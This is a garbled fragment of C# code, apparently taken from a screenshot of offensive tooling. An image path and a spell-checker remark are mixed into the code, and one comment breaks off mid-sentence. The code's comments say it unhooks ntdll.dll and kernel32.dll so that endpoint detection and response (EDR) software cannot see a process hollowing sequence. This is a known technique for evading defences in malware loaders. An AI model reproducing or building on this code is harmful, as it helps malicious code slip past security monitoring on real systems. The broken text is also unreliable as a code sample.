 public static void Main()
{
// Unhook DLL's that are monitored by EDR.
// Otherwise, the call sequence analysis of process hollowing gets
Unhook.UnhookDll("ntdll.dll"); "ntdll": Unknown word.
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
{
Unhook.UnhookDll("kernel32.dll");
}